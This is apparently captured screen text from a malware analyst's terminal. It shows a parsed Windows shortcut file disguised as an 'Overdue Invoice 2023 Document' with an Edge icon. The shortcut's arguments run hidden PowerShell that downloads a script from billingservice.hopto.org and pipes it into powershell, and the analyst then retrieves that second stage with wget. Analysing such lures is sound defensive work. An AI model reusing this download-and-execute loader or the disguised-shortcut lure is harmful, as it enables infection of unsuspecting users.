 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
File entry
Flags: Is file
Modification time: None
File attribute flags: 32
Primary name: powershell.exe
DATA
Description: Overdue Invoice 2023 Document
Relative path: ..\..\..\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Working directory: C:\Windows\SysWOW64\WindowsPowerShell\v1.0
Command line arguments: -noP -sta -w 1 Invoke-WebRequest 'http://billingservice.hopto.org/UY7G6S/s4Nt4.txt' -UseBasicParsing | Se
lect-Object -Expand Content | powershell
Icon location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
EXTRA BLOCKS:
SPECIAL_FOLDER_LOCATION_BLOCK
Special folder id: 41
KNOWN_FOLDER_LOCATION_BLOCK
Known folder id: D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27
oxdf@hacky[~/malware-lnk]$ wget http://billingservice.hopto.org/UY7G6S/s4Nt4.txt
--2023-02-06 22:46:22-- http://billingservice.hopto.org/UY7G6S/s4Nt4.txt
Resolving billingservice.hopto.org (billingservice.hopto.org)... 198.252.108.40
Connecting to billingservice.hopto.org (billingservice.hopto.org)|198.252.108.40|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1335 (1.3K) [text/plain]
Saving to: ‘s4Nt4.txt’
s4Nt4.txt 100%[============================================================>] 1.30K --.-KB/s in 0s
2023-02-06 22:46:22 (243 MB/s) - ‘s4Nt4.txt’ saved [1335/1335]
oxdf@hacky[~/malware-lnk]$
OFF 1:bash* hacky
Terminal MalwareBazaar | Brow...